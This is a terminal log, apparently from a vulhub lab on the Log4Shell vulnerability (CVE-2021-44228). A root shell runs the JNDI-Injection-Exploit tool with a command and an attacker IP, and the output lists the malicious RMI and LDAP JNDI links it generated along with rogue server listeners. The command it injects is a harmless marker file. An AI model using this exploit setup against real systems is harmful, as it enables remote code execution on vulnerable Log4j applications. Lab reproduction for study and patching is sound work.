 [root@iZ2ze7tiyiyc2jn4nh67z2Z CVE-2021-44228]# java -jar /root/vulhub-tools/JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar
 -C "touch /tmp/awesoe_oc" -A "123.56.181.14"
[ADDRESS] >> 123.56.181.14
[COMMAND] >> touch /tmp/awesoe_oc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://123.56.181.14:1099/gny4ly
ldap://123.56.181.14:1389/gny4ly
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://123.56.181.14:1099/laildq
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://123.56.181.14:1099/fusdoz
ldap://123.56.181.14:1389/fusdoz
----------------------------Server Log----------------------------
2023-09-10 21:16:36 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-09-10 21:16:36 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-09-10 21:16:37 [LDAPSERVER] >> Listening on 0.0.0.0:1389